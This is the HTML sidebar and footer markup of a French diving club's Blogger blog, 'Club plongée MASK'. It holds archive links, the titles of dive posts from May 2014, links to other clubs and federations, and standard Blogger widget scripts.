<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(119)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/12/'>
déc. 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/11/'>
nov. 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/10/'>
oct. 2015
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/09/'>
sept. 2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/08/'>
août 2015
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/07/'>
juil. 2015
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/06/'>
juin 2015
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/05/'>
mai 2015
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/04/'>
avr. 2015
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/03/'>
mars 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/02/'>
févr. 2015
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2015/01/'>
janv. 2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(120)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/12/'>
déc. 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/11/'>
nov. 2014
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/10/'>
oct. 2014
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/09/'>
sept. 2014
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/08/'>
août 2014
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/07/'>
juil. 2014
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/06/'>
juin 2014
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/05/'>
mai 2014
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='posts'>
<li><a href='http://clubplongeemask.blogspot.com/2014/05/texte-de-marie-serpule-avec-opercule.html'>Texte de Marie. Serpule avec opercule.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2014/05/plongee-tete-de-mort-texte-de-marie.html'>Plongée Tête de mort. Texte de Marie.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2014/05/texte-de-theo-plongee-sur-la-tete-de.html'>Texte de Théo. Plongée sur la Tête de Mort.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2014/05/texte-de-manon_30.html'>Texte de Manon.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2014/05/texte-de-manon.html'>Texte de Manon.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2014/05/texte-de-venceslas-premiere-plongee-de.html'>Texte de Venceslas. Première plongée de Marie.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2014/05/plongee-sur-le-site-bene.html'>Plongée sur le site &quot;Béné&quot;.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2014/05/texte-de-manon-mer-en-fete-marseille.html'>Texte de Manon. Mer en fête Marseille.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2014/05/mer-en-fete-marseille-bord-du-d.html'>Mer en Fête Marseille à bord du D. Casanova. Texte...</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2014/05/texte-de-theo.html'>Texte de Manon et de Théo.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2014/05/texte-de-sarah-plongee-sur-le-sec-de.html'>Texte de Sarah et de Manon. Plongée sur le sec de ...</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2014/05/mer-en-fete-ajaccio-texte-de-sarah.html'>Mer en fête Ajaccio. Texte de Sarah.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2014/05/au-large-de-la-citadelle.html'>Au large de la Citadelle.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2014/05/mauvaise-meteo.html'>Mauvaise météo ...</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2014/05/tete-de-mort-photos-de-jeff.html'>Tête de mort. Photos de Jeff.</a></li>
<li><a href='http://clubplongeemask.blogspot.com/2014/05/plonger-avec-des-phoques.html'>Plonger avec des phoques ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/04/'>
avr. 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/03/'>
mars 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2014/01/'>
janv. 2014
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/12/'>
déc. 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/11/'>
nov. 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/10/'>
oct. 2013
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/09/'>
sept. 2013
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/06/'>
juin 2013
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/05/'>
mai 2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/04/'>
avr. 2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2013/01/'>
janv. 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/12/'>
déc. 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/11/'>
nov. 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/10/'>
oct. 2012
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/09/'>
sept. 2012
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/06/'>
juin 2012
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/05/'>
mai 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2012/01/'>
janv. 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(124)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/12/'>
déc. 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/11/'>
nov. 2011
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/10/'>
oct. 2011
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/09/'>
sept. 2011
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/08/'>
août 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/06/'>
juin 2011
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/05/'>
mai 2011
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/04/'>
avr. 2011
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/03/'>
mars 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2011/01/'>
janv. 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/12/'>
déc. 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/11/'>
nov. 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/10/'>
oct. 2010
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/09/'>
sept. 2010
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/06/'>
juin 2010
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/05/'>
mai 2010
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/04/'>
avr. 2010
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2010/01/'>
janv. 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/10/'>
oct. 2009
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/09/'>
sept. 2009
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/08/'>
août 2009
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/07/'>
juil. 2009
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2009/04/'>
avr. 2009
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Les sites FFESSM</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.ffessm.fr/'>FFESSM</a></li>
<li><a href='http://codep2a.free.fr/'>Comité départemental Corse du Sud</a></li>
<li><a href='http://www.codep2bffessm.sitew.fr/#Presentation_CoDep2B.A'>Comité départemental Haute Corse</a></li>
<li><a href='http://doris.ffessm.fr/'>Doris</a></li>
<li><a href='http://bioobs.fr/'>Améliorez vos observations subaquatiques</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList2'>
<h2>Liens vers les autres clubs.</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.flabelline-plongee.fr/'>Club de plongée Flabelline (Bubu)</a></li>
<li><a href='http://www.corseplongee.fr/'>Corse plongée</a></li>
<li><a href='http://csagplongee.blogspot.com/'>CSLG plongée</a></li>
<li><a href='http://jpvigno.perso.neuf.fr/'>Isula plongée (JP)</a></li>
<li><a href='http://tyrrheniaplouf.over-blog.com/'>Tyrrhénia club</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Autres liens.</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com'>Facebook Club MASK</a></li>
<li><a href='http://medseastareso2012.obs-vlfr.fr/'>STARESO Exp CNRS 2012</a></li>
<li><a href='http://atelierscientifique.wordpress.com/'>Atelier scientifique Padule</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Contributeurs</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11122695905002525096' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Gilles</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06721653328923298652' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Karine</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Membres</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/2974019391431540661?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM5OTk5OTkiByM5OWFhZGQqByMwMDAwMDAyByNhYWRkOTk6ByM5OTk5OTlCByM5OWFhZGRKByM3Nzc3NzdSByM5OWFhZGRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://clubplongeemask.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/2974019391431540661?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM5OTk5OTkiByM5OWFhZGQqByMwMDAwMDAyByNhYWRkOTk6ByM5OTk5OTlCByM5OWFhZGRKByM3Nzc3NzdSByM5OWFhZGRaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dfr\x26origin\x3dhttp://clubplongeemask.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer no-items section' id='footer'></div>
</div>
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5HjQMz1cFaI-rS-wPcrGcYBIP4xQ:1769024803220';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2974019391431540661','//clubplongeemask.blogspot.com/2014/05/mauvaise-meteo.html','2974019391431540661');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2974019391431540661', 'title': 'Club plong\xe9e MASK', 'url': 'http://clubplongeemask.blogspot.com/2014/05/mauvaise-meteo.html', 'canonicalUrl': 'http://clubplongeemask.blogspot.com/2014/05/mauvaise-meteo.html', 'homepageUrl': 'http://clubplongeemask.blogspot.com/', 'searchUrl': 'http://clubplongeemask.blogspot.com/search', 'canonicalHomepageUrl': 'http://clubplongeemask.blogspot.com/', 'blogspotFaviconUrl': 'http://clubplongeemask.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club plong\xe9e MASK - Atom\x22 href\x3d\x22http://clubplongeemask.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Club plong\xe9e MASK - RSS\x22 